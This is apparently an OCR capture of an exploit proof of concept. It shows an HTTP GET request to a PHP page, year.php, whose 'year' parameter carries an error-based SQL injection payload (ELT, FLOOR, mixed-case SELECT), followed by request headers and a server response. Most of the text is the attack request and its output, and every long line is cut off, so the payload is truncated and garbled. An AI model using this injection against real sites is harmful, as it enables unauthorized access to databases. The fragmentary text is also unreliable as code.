
Content-Type: text/html; charset=UT
# POC: 

# 6)

# http://localhost/[PATH]/year.php?
GET /[PATH]/year.php?year=12%27||
(SeleCT%20%27Efe%27%20FroM%20duAL%
(SeLEct%20(ELT(112=112,1))),FLooR(
Host: TARGET

User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Connection: keep-alive

HTTP/1.1 200 OK

Date: Wed, 24 Oct 2018 22:38:38 GMT
Server: Apache/2.4.25 (Win32) Open
X-Powered-By: PHP/5.6.30

Content-Length: 172
